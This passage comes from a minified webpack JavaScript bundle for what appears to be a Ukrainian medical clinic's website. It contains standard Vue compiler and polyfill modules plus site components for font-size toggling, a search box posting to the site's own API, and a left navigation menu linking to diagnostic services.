e(t){if(t.static=function(e){return 2!==e.type&&(3===e.type||!(!e.pre&&(e.hasBindings||e.if||e.for||m(e.tag)||!ps(e.tag)||function(e){for(;e.parent;){if("template"!==(e=e.parent).tag)return!1;if(e.for)return!0}return!1}(e)||!Object.keys(e).every(fs))))}(t),1===t.type){if(!ps(t.tag)&&"slot"!==t.tag&&null==t.attrsMap["inline-template"])return;for(var n=0,r=t.children.length;n<r;n++){var i=t.children[n];e(i),i.static||(t.static=!1)}if(t.ifConditions)for(var o=1,s=t.ifConditions.length;o<s;o++){var a=t.ifConditions[o].block;e(a),a.static||(t.static=!1)}}}(e),function e(t,n){if(1===t.type){if((t.static||t.once)&&(t.staticInFor=n),t.static&&t.children.length&&(1!==t.children.length||3!==t.children[0].type))return void(t.staticRoot=!0);if(t.staticRoot=!1,t.children)for(var r=0,i=t.children.length;r<i;r++)e(t.children[r],n||!!t.for);if(t.ifConditions)for(var o=1,s=t.ifConditions.length;o<s;o++)e(t.ifConditions[o].block,n)}}(e,!1))}(n,t);var r=Ls(n,t);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(e){function t(t,n){var r=Object.create(e),i=[],o=[];if(n)for(var s in n.modules&&(r.modules=(e.modules||[]).concat(n.modules)),n.directives&&(r.directives=$(Object.create(e.directives||null),n.directives)),n)"modules"!==s&&"directives"!==s&&(r[s]=n[s]);r.warn=function(e,t,n){(n?o:i).push(e)};var a=Us(t.trim(),r);return a.errors=i,a.tips=o,a}return{compile:t,compileToFunctions:Vs(t)}})(ms),Gs=(Zs.compile,Zs.compileToFunctions);function Ks(e){return(Xs=Xs||document.createElement("div")).innerHTML=e?'<a href="\n"/>':'<div a="\n"/>',Xs.innerHTML.indexOf("&#10;")>0}var Js=!!U&&Ks(!1),Ys=!!U&&Ks(!0),Qs=b(function(e){var t=Gn(e);return t&&t.innerHTML}),ea=xn.prototype.$mount;xn.prototype.$mount=function(e,t){if((e=e&&Gn(e))===document.body||e===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&(r=Qs(r));else{if(!r.nodeType)return this;r=r.innerHTML}else e&&(r=function(e){if(e.outerHTML)return e.outerHTML;var t=document.createElement("div");return t.appendChild(e.cloneNode(!0)),t.innerHTML}(e));if(r){var i=Gs(r,{outputSourceRange:!1,shouldDecodeNewlines:Js,shouldDecodeNewlinesForHref:Ys,delimiters:n.delimiters,comments:n.comments},this),o=i.render,s=i.staticRenderFns;n.render=o,n.staticRenderFns=s}}return ea.call(this,e,t)},xn.compile=Gs,e.exports=xn}).call(this,n("yLpj"),n("URgk").setImmediate)},"KHd+":function(e,t,n){"use strict";function r(e,t,n,r,i,o,s,a){var l,c="function"==typeof e?e.options:e;if(t&&(c.render=t,c.staticRenderFns=n,c._compiled=!0),r&&(c.functional=!0),o&&(c._scopeId="data-v-"+o),s?(l=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),i&&i.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(s)},c._ssrRegister=l):i&&(l=a?function(){i.call(this,this.$root.$options.shadowRoot)}:i),l)if(c.functional){c._injectStyles=l;var u=c.render;c.render=function(e,t){return l.call(t),u(e,t)}}else{var d=c.beforeCreate;c.beforeCreate=d?[].concat(d,l):[l]}return{exports:e,options:c}}n.d(t,"a",function(){return r})},QQIg:function(e,t,n){"use strict";var r=n("EVnS");n.n(r).a},URgk:function(e,t,n){(function(e){var r=void 0!==e&&e||"undefined"!=typeof self&&self||window,i=Function.prototype.apply;function o(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new o(i.call(setTimeout,r,arguments),clearTimeout)},t.setInterval=function(){return new o(i.call(setInterval,r,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},o.prototype.unref=o.prototype.ref=function(){},o.prototype.close=function(){this._clearFn.call(r,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},n("YBdB"),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(this,n("yLpj"))},XuX8:function(e,t,n){e.exports=n("INkZ")},Xv0N:function(e,t){},YBdB:function(e,t,n){(function(e,t){!function(e,n){"use strict";if(!e.setImmediate){var r,i,o,s,a,l=1,c={},u=!1,d=e.document,h=Object.getPrototypeOf&&Object.getPrototypeOf(e);h=h&&h.setTimeout?h:e,"[object process]"==={}.toString.call(e.process)?r=function(e){t.nextTick(function(){p(e)})}:function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?(s="setImmediate$"+Math.random()+"$",a=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(s)&&p(+t.data.slice(s.length))},e.addEventListener?e.addEventListener("message",a,!1):e.attachEvent("onmessage",a),r=function(t){e.postMessage(s+t,"*")}):e.MessageChannel?((o=new MessageChannel).port1.onmessage=function(e){p(e.data)},r=function(e){o.port2.postMessage(e)}):d&&"onreadystatechange"in d.createElement("script")?(i=d.documentElement,r=function(e){var t=d.createElement("script");t.onreadystatechange=function(){p(e),t.onreadystatechange=null,i.removeChild(t),t=null},i.appendChild(t)}):r=function(e){setTimeout(p,0,e)},h.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var i={callback:e,args:t};return c[l]=i,r(l),l++},h.clearImmediate=f}function f(e){delete c[e]}function p(e){if(u)setTimeout(p,0,e);else{var t=c[e];if(t){u=!0;try{!function(e){var t=e.callback,n=e.args;switch(n.length){case 0:t();break;case 1:t(n[0]);break;case 2:t(n[0],n[1]);break;case 3:t(n[0],n[1],n[2]);break;default:t.apply(void 0,n)}}(t)}finally{f(e),u=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(this,n("yLpj"),n("8oxB"))},ZtHl:function(e,t,n){"use strict";var r={fs_bigger_btn:document.querySelector(".bigger-fs"),fs:document.querySelector("html"),listener:function(){var e=this.fs_bigger_btn,t=this.fs;e.addEventListener("click",function(){e.classList.contains("active")?(e.classList.remove("active"),t.style.fontSize="32px"):(e.classList.add("active"),t.style.fontSize="36px")},{passive:!1})},init:function(){this.listener()}};t.a=r},"aET+":function(e,t,n){var r,i,o={},s=(r=function(){return window&&document&&document.all&&!window.atob},function(){return void 0===i&&(i=r.apply(this,arguments)),i}),a=function(e){var t={};return function(e,n){if("function"==typeof e)return e();if(void 0===t[e]){var r=function(e,t){return t?t.querySelector(e):document.querySelector(e)}.call(this,e,n);if(window.HTMLIFrameElement&&r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(e){r=null}t[e]=r}return t[e]}}(),l=null,c=0,u=[],d=n("9tPo");function h(e,t){for(var n=0;n<e.length;n++){var r=e[n],i=o[r.id];if(i){i.refs++;for(var s=0;s<i.parts.length;s++)i.parts[s](r.parts[s]);for(;s<r.parts.length;s++)i.parts.push(y(r.parts[s],t))}else{var a=[];for(s=0;s<r.parts.length;s++)a.push(y(r.parts[s],t));o[r.id]={id:r.id,refs:1,parts:a}}}}function f(e,t){for(var n=[],r={},i=0;i<e.length;i++){var o=e[i],s=t.base?o[0]+t.base:o[0],a={css:o[1],media:o[2],sourceMap:o[3]};r[s]?r[s].parts.push(a):n.push(r[s]={id:s,parts:[a]})}return n}function p(e,t){var n=a(e.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var r=u[u.length-1];if("top"===e.insertAt)r?r.nextSibling?n.insertBefore(t,r.nextSibling):n.appendChild(t):n.insertBefore(t,n.firstChild),u.push(t);else if("bottom"===e.insertAt)n.appendChild(t);else{if("object"!=_typeof(e.insertAt)||!e.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var i=a(e.insertAt.before,n);n.insertBefore(t,i)}}function v(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e);var t=u.indexOf(e);t>=0&&u.splice(t,1)}function m(e){var t=document.createElement("style");if(void 0===e.attrs.type&&(e.attrs.type="text/css"),void 0===e.attrs.nonce){var r=n.nc;r&&(e.attrs.nonce=r)}return g(t,e.attrs),p(e,t),t}function g(e,t){Object.keys(t).forEach(function(n){e.setAttribute(n,t[n])})}function y(e,t){var n,r,i,o;if(t.transform&&e.css){if(!(o="function"==typeof t.transform?t.transform(e.css):t.transform.default(e.css)))return function(){};e.css=o}if(t.singleton){var s=c++;n=l||(l=m(t)),r=b.bind(null,n,s,!1),i=b.bind(null,n,s,!0)}else e.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=function(e){var t=document.createElement("link");return void 0===e.attrs.type&&(e.attrs.type="text/css"),e.attrs.rel="stylesheet",g(t,e.attrs),p(e,t),t}(t),r=function(e,t,n){var r=n.css,i=n.sourceMap,o=void 0===t.convertToAbsoluteUrls&&i;(t.convertToAbsoluteUrls||o)&&(r=d(r)),i&&(r+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */");var s=new Blob([r],{type:"text/css"}),a=e.href;e.href=URL.createObjectURL(s),a&&URL.revokeObjectURL(a)}.bind(null,n,t),i=function(){v(n),n.href&&URL.revokeObjectURL(n.href)}):(n=m(t),r=function(e,t){var n=t.css,r=t.media;if(r&&e.setAttribute("media",r),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}.bind(null,n),i=function(){v(n)});return r(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;r(e=t)}else i()}}e.exports=function(e,t){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=("undefined"==typeof document?"undefined":_typeof(document)))throw new Error("The style-loader cannot be used in a non-browser environment");(t=t||{}).attrs="object"==_typeof(t.attrs)?t.attrs:{},t.singleton||"boolean"==typeof t.singleton||(t.singleton=s()),t.insertInto||(t.insertInto="head"),t.insertAt||(t.insertAt="bottom");var n=f(e,t);return h(n,t),function(e){for(var r=[],i=0;i<n.length;i++){var s=n[i];(a=o[s.id]).refs--,r.push(a)}for(e&&h(f(e,t),t),i=0;i<r.length;i++){var a;if(0===(a=r[i]).refs){for(var l=0;l<a.parts.length;l++)a.parts[l]();delete o[a.id]}}}};var _,w=(_=[],function(e,t){return _[e]=t,_.filter(Boolean).join("\n")});function b(e,t,n,r){var i=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=w(t,i);else{var o=document.createTextNode(i),s=e.childNodes;s[t]&&e.removeChild(s[t]),s.length?e.insertBefore(o,s[t]):e.appendChild(o)}}},hrAh:function(e,t,n){(e.exports=n("I1BE")(!1)).push([e.i,"\n.fade-enter-active[data-v-1b03f890] {\n  transition: opacity 0.4s;\n  transition-delay: 0.4s;\n}\n.fade-leave-active[data-v-1b03f890] {\n  transition: opacity 0.1s;\n}\n.fade-enter[data-v-1b03f890],\n.fade-leave-to[data-v-1b03f890] {\n  opacity: 0;\n}\n.menu_accordion a[data-v-1b03f890] {\n  font-size: 0.45rem;\n  display: block;\n  padding: 3px 0px;\n}\n.left-menu_item.flex_column[data-v-1b03f890] {\n  flex-direction: column;\n}\n@media (max-width: 992px) {\n.menu_accordion a[data-v-1b03f890] {\n    font-size: 0.4rem;\n}\n}\n\n\n",""])},ls82:function(e,t,n){var r=function(e){"use strict";var t=Object.prototype,n=t.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},i=r.iterator||"@@iterator",o=r.asyncIterator||"@@asyncIterator",s=r.toStringTag||"@@toStringTag";function a(e,t,n,r){var i=t&&t.prototype instanceof u?t:u,o=Object.create(i.prototype),s=new x(r||[]);return o._invoke=function(e,t,n){var r="suspendedStart";return function(i,o){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===i)throw o;return{value:void 0,done:!0}}for(n.method=i,n.arg=o;;){var s=n.delegate;if(s){var a=_(s,n);if(a){if(a===c)continue;return a}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var u=l(e,t,n);if("normal"===u.type){if(r=n.done?"completed":"suspendedYield",u.arg===c)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(r="completed",n.method="throw",n.arg=u.arg)}}}(e,n,s),o}function l(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=a;var c={};function u(){}function d(){}function h(){}var f={};f[i]=function(){return this};var p=Object.getPrototypeOf,v=p&&p(p(C([])));v&&v!==t&&n.call(v,i)&&(f=v);var m=h.prototype=u.prototype=Object.create(f);function g(e){["next","throw","return"].forEach(function(t){e[t]=function(e){return this._invoke(t,e)}})}function y(e,t){var r;this._invoke=function(i,o){function s(){return new t(function(r,s){!function r(i,o,s,a){var c=l(e[i],e,o);if("throw"!==c.type){var u=c.arg,d=u.value;return d&&"object"==_typeof(d)&&n.call(d,"__await")?t.resolve(d.__await).then(function(e){r("next",e,s,a)},function(e){r("throw",e,s,a)}):t.resolve(d).then(function(e){u.value=e,s(u)},function(e){return r("throw",e,s,a)})}a(c.arg)}(i,o,r,s)})}return r=r?r.then(s,s):s()}}function _(e,t){var n=e.iterator[t.method];if(void 0===n){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,_(e,t),"throw"===t.method))return c;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return c}var r=l(n,e.iterator,t.arg);if("throw"===r.type)return t.method="throw",t.arg=r.arg,t.delegate=null,c;var i=r.arg;return i?i.done?(t[e.resultName]=i.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,c):i:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,c)}function w(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function b(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function x(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(w,this),this.reset(!0)}function C(e){if(e){var t=e[i];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,o=function t(){for(;++r<e.length;)if(n.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return o.next=o}}return{next:k}}function k(){return{value:void 0,done:!0}}return d.prototype=m.constructor=h,h.constructor=d,h[s]=d.displayName="GeneratorFunction",e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,h):(e.__proto__=h,s in e||(e[s]="GeneratorFunction")),e.prototype=Object.create(m),e},e.awrap=function(e){return{__await:e}},g(y.prototype),y.prototype[o]=function(){return this},e.AsyncIterator=y,e.async=function(t,n,r,i,o){void 0===o&&(o=Promise);var s=new y(a(t,n,r,i),o);return e.isGeneratorFunction(n)?s:s.next().then(function(e){return e.done?e.value:s.next()})},g(m),m[s]="Generator",m[i]=function(){return this},m.toString=function(){return"[object Generator]"},e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=C,x.prototype={constructor:x,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(b),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(n,r){return s.type="throw",s.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var i=this.tryEntries.length-1;i>=0;--i){var o=this.tryEntries[i],s=o.completion;if("root"===o.tryLoc)return r("end");if(o.tryLoc<=this.prev){var a=n.call(o,"catchLoc"),l=n.call(o,"finallyLoc");if(a&&l){if(this.prev<o.catchLoc)return r(o.catchLoc,!0);if(this.prev<o.finallyLoc)return r(o.finallyLoc)}else if(a){if(this.prev<o.catchLoc)return r(o.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return r(o.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r];if(i.tryLoc<=this.prev&&n.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var s=o?o.completion:{};return s.type=e,s.arg=t,o?(this.method="next",this.next=o.finallyLoc,c):this.complete(s)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),c},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),b(n),c}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var i=r.arg;b(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:C(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),c}},e}(e.exports);try{regeneratorRuntime=r}catch(e){Function("r","regeneratorRuntime = r")(r)}},o0o1:function(e,t,n){e.exports=n("ls82")},qr2L:function(e,t,n){"use strict";n.r(t);var r=n("ZtHl"),i=n("o0o1"),o=n.n(i);function s(e,t,n,r,i,o,s){try{var a=e[o](s),l=a.value}catch(e){return void n(e)}a.done?t(l):Promise.resolve(l).then(r,i)}var a,l={name:"leftMenuSearch",components:{},props:{lang:{type:String,required:!0}},computed:{searchLink:function(){return"/"+this.lang+"/search?query="+this.searchWord}},data:function(){return{csrf:document.querySelector('meta[name="csrf-token"]').getAttribute("content"),searchIsShow:!1,checkedAdults:!1,checkedChildren:!1,hasResults:!1,searchWord:"",results:null}},methods:{onSubmit:function(){console.log("do not submit")},listenerEnter:function(){var e=this;window.addEventListener("keyup",function(t){13===t.keyCode&&(window.location.href=e.searchLink)},!1)},__t:function(e){return window.__t(e)},scrollToResults:function(){document.getElementById("page_search").scrollIntoView({block:"center",behavior:"smooth"})},setDefaultData:function(){this.hasResults=!1,this.checkedAdults=!1,this.checkedChildren=!1,this.searchWord="",this.results=null},showSearch:function(){this.searchIsShow=!this.searchIsShow,1==this.searchIsShow?document.getElementById("header-search").classList.add("active"):(this.setDefaultData(),document.getElementById("header-search").classList.contains("active")&&document.getElementById("header-search").classList.remove("active"))},sendData:function(){var e,t=this;return(e=o.a.mark(function e(){var n,r,i,s,a,l,c;return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!(t.searchWord.length<3)){e.next=4;break}return t.hasResults=!1,t.results=null,e.abrupt("return",!1);case 4:for(i in n=new FormData,r={lang:t.lang,checkedAdults:t.checkedAdults,checkedChildren:t.checkedChildren,query:t.searchWord})n.append(i,r[i]);return s=new Headers({"X-CSRF-TOKEN":t.csrf}),e.prev=9,a="ua"==t.lang?"/api/search":"/"+t.lang+"/api/search",e.next=13,fetch(a,{method:"POST",body:n,headers:s});case 13:return l=e.sent,e.next=16,l.json();case 16:0==(c=e.sent).length?(t.results=null,t.hasResults=!0):(t.results=c,t.hasResults=!0,t.scrollToResults()),e.next=23;break;case 20:e.prev=20,e.t0=e.catch(9),console.log("error:",e.t0);case 23:case"end":return e.stop()}},e,null,[[9,20]])}),function(){var t=this,n=arguments;return new Promise(function(r,i){var o=e.apply(t,n);function a(e){s(o,r,i,a,l,"next",e)}function l(e){s(o,r,i,a,l,"throw",e)}a(void 0)})})()}},watch:{searchWord:function(e){this.sendData()},checkedAdults:function(){this.sendData()},checkedChildren:function(){this.sendData()}},mounted:function(){}},c=n("KHd+"),u=Object(c.a)(l,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",[n("form",{staticClass:"submenu-search_input",attrs:{method:"post"},on:{submit:function(t){return t.preventDefault(),e.onSubmit(t)}}},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.searchWord,expression:"searchWord"}],attrs:{type:"text",name:"query"},domProps:{value:e.searchWord},on:{focus:e.listenerEnter,input:function(t){t.target.composing||(e.searchWord=t.target.value)}}})]),e._v(" "),e.searchWord.length>2?n("div",{staticClass:"search-results in-left-nemu"},[n("div",{staticClass:"search-results__container"},[n("div",{staticClass:"search-results__left"}),e._v(" "),n("div",{staticClass:"search-results__right"},[n("div",{staticClass:"search-results_filter"},[n("div",{staticClass:"search-results__filter-item"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.checkedAdults,expression:"checkedAdults"}],attrs:{type:"checkbox",name:"adults",id:"adults"},domProps:{checked:Array.isArray(e.checkedAdults)?e._i(e.checkedAdults,null)>-1:e.checkedAdults},on:{change:function(t){var n=e.checkedAdults,r=t.target,i=!!r.checked;if(Array.isArray(n)){var o=e._i(n,null);r.checked?o<0&&(e.checkedAdults=n.concat([null])):o>-1&&(e.checkedAdults=n.slice(0,o).concat(n.slice(o+1)))}else e.checkedAdults=i}}}),e._v(" "),n("label",{attrs:{for:"adults"}},[e._v(e._s(e.__t("Дорослі")))])]),e._v(" "),n("div",{staticClass:"search-results__filter-item"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.checkedChildren,expression:"checkedChildren"}],attrs:{type:"checkbox",name:"children",id:"children"},domProps:{checked:Array.isArray(e.checkedChildren)?e._i(e.checkedChildren,null)>-1:e.checkedChildren},on:{change:function(t){var n=e.checkedChildren,r=t.target,i=!!r.checked;if(Array.isArray(n)){var o=e._i(n,null);r.checked?o<0&&(e.checkedChildren=n.concat([null])):o>-1&&(e.checkedChildren=n.slice(0,o).concat(n.slice(o+1)))}else e.checkedChildren=i}}}),e._v(" "),n("label",{attrs:{for:"children"}},[e._v(e._s(e.__t("Діти")))])])])])]),e._v(" "),null!=e.results?n("div",{staticClass:"search-results__wrapper"},e._l(e.results,function(t,r){return n("div",{key:t.id,staticClass:"search-results__container"},[n("div",{staticClass:"search-results__left"},[n("div",{staticClass:"search-results__department"},[e._v(e._s(r))])]),e._v(" "),n("div",{staticClass:"search-results__right"},e._l(t,function(t){return n("a",{key:t.id,staticClass:"search-results__doctor",attrs:{href:t.url},domProps:{innerHTML:e._s(t.title)}})}),0)])}),0):n("div",{staticClass:"search-results__wrapper"},[n("p",{staticClass:"no-results"},[e._v(e._s(e.__t("По вашему запросу ничего не найдено...")))])])]):e._e()])},[],!1,null,null,null).exports;function d(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var h=(d(a={name:"left-menu",props:{socialIcons:{required:!0,type:Array},menu:{required:!0,type:Array},lang:{required:!0},type:{required:!0,type:String},mainPage:{required:!0,type:String}},components:{fontSizeToggler:r.a,leftMenuSearch:u},computed:{classGroups:function(){return 2==this.groups.length?"is-double":1==this.groups.length?"is-single":void 0},adaptiveLink:function(){return window.innerWidth<=991?"/pro-oberig":"javascript:void(0);"}},data:{isActive:!1,activeLink:null}},"data",function(){return{isActive:!1,submenuShow:!1,mobileSubmenuShow:!1,accordionShow:!1,loaded:!1,selectedSubmenu:null,groups:null,menuSearch:"",navMobileSubmenu:null}}),d(a,"methods",{formAction:function(){window.location.href="/ua/search?query="+this.menuSearch},goBack:function(){this.toggleMobileSubmenuDisplay(!1)},clearActiveMenu:function(){for(var e=0;e<this.menu.length;e++)1==this.menu[e].isActive&&(this.menu[e].isActive=!1)},toggleSubmenuDisplay:function(e){this.submenuShow=e},toggleMobileSubmenuDisplay:function(e){this.mobileSubmenuShow=e},setDataForSubmenu:function(e){this.groups=e},setActiveButton:function(e){return e.isActive=!0},openSubMenu:function(e,t){if(window.innerWidth<=991)this.toggleMobileSubmenuDisplay(!0),this.navMobileSubmenu=t.title,this.setDataForSubmenu(t.groups);else{var n=e.target.parentNode;if(this.clearActiveMenu(),n.classList.contains("submenu-active"))return;this.toggleSubmenuDisplay(!0),this.setDataForSubmenu(t.groups),this.setActiveButton(t)}},toggleAccordion:function(e){e.preventDefault(),this.accordionShow=!this.accordionShow},closeSubMenu:function(){this.clearActiveMenu(),this.toggleSubmenuDisplay(!1)},checkHash:function(e){this.activeLink=e;var t=document.location.href,n=this.activeLink.url,r=this.activeLink.url;if(document.location.href.indexOf("#")){var i=document.location.href.indexOf("#");t=t.substr(0,i)}if(this.activeLink.url.indexOf("#")){var o=window.location.href.indexOf("#");n=this.activeLink.url.substr(0,o)}t==n&&(window.location.href=r,location.reload())}}),d(a,"beforeMount",function(){if(-1!=window.location.href.indexOf("/ru/")||"/ru"==window.location.pathname){var e=this.menu.length;this.menu.length>0&&(this.menu[e]=this.menu[e-1],this.menu[e-1]={id:2147483647,title:"ТОП услуги",link:"#",hasSubmenu:!1,isActive:!1,groups:[]})}}),d(a,"mounted",function(){var e=this;document.onreadystatechange=function(){"complete"==document.readyState&&(e.loaded=!e.loaded)},Array.from(document.querySelector(".left-menu_container").children).forEach(function(e){e.className.includes("left-menu")&&e.classList.add("left-menu")})}),a),f=(n("QQIg"),Object(c.a)(h,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"left-menu_container"},[e.loaded?n("div",{staticClass:"open-menu-effect",class:{active:e.submenuShow}}):e._e(),e._v(" "),n("aside",{staticClass:"left-menu"},[n("div",{staticClass:"left-menu_wrap"},[n("div",{staticClass:"left-menu_logo"},[n("a",{attrs:{href:e.mainPage}},["adult"==e.type?n("img",{staticClass:"lozad",attrs:{width:"144",height:"96","data-src":"/img/icons/logo-icon.svg"}}):n("img",{staticClass:"lozad",attrs:{width:"144",height:"96","data-src":"/img/icons/logo-icon-child.svg"}})])]),e._v(" "),n("nav",{staticClass:"left-menu_items"},e._l(e.menu,function(t){return n("div",{key:t.id,staticClass:"left-menu_item submenu",class:{"submenu-active":t.isActive,flex_column:"ТОП услуги"==t.title}},[t.hasSubmenu?n("a",{attrs:{href:"javascript: void(0);"},on:{click:function(n){return e.openSubMenu(n,t)}}},[e._v(e._s(t.title))]):e._e(),e._v(" "),t.count>0?n("div",{staticClass:"item-count"},[e._v(e._s(t.count))]):e._e(),e._v(" "),0==t.hasSubmenu&&"ТОП услуги"!=t.title?n("a",{attrs:{href:t.link}},[e._v(e._s(t.title))]):e._e(),e._v(" "),"ТОП услуги"==t.title?n("a",{attrs:{href:"#"},on:{click:function(t){return e.toggleAccordion(t)}}},[e._v(e._s(t.title))]):e._e(),e._v(" "),"ТОП услуги"==t.title&&1==e.accordionShow?n("div",{staticClass:"menu_accordion"},[n("a",{attrs:{href:"https://oberig.ua/ru/diagnostics/mamolog-39"}},[e._v("Маммология")]),e._v(" "),n("a",{attrs:{href:"https://oberig.ua/ru/diagnostics/mamografiya-108"}},[e._v("Маммография")]),e._v(" "),n("a",{attrs:{href:"https://oberig.ua/ru/diagnostics/onkolog-44"}},[e._v("Онкология")]),e._v(" "),n("a",{attrs:{href:"https://oberig.ua/ru/diagnostics/ginekolog-42"}},[e._v("Гинекология")]),e._v(" "),n("a",{attrs:{href:"https://oberig.ua/ru/diagnostics/plasticna-xirurgiya-83"}},[e._v("Пластический хирург")]),e._v(" "),n("a",{attrs:{href:"https://oberig.ua/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96"}},[e._v("МРТ")]),e._v(" "),n("a",{attrs:{href:"https://oberig.ua/ru/diagnostics/kompyuterna-tomografiya-kt-95"}},[e._v("КТ (Компьютерная томограмма)")]),e._v(" "),n("a",{attrs:{href:"https://oberig.ua/ru/categories/insultnii-centr-5"}},[e._v("Реабилитация после инсульта")]),e._v(" "),n("a",{attrs:{href:"https://oberig.ua/ru/diagnostics/promeneva-terapiya-43"}},[e._v("Лучевая терапия")])]):e._e()])}),0)]),e._v(" "),n("div",{staticClass:"left-menu_social"},[n("div",{staticClass:"left-menu_social-wrap fw"},e._l(e.socialIcons,function(e){return n("a",{key:e.id,staticClass:"left-menu_social-item",attrs:{href:e.link,target:"_blank"}},[n("img",{staticClass:"lozad",attrs:{width:"16",height:"16",src:e.icon}})])}),0)])]),e._v(" "),n("transition",{attrs:{name:"fade"}},[e.submenuShow?n("div",{staticClass:"left-menu_submenu"},[n("div",{staticClass:"left-menu_submenu-close",on:{click:e.closeSubMenu}}),e._v(" "),n("div",{staticClass:"left-menu_submenu-search 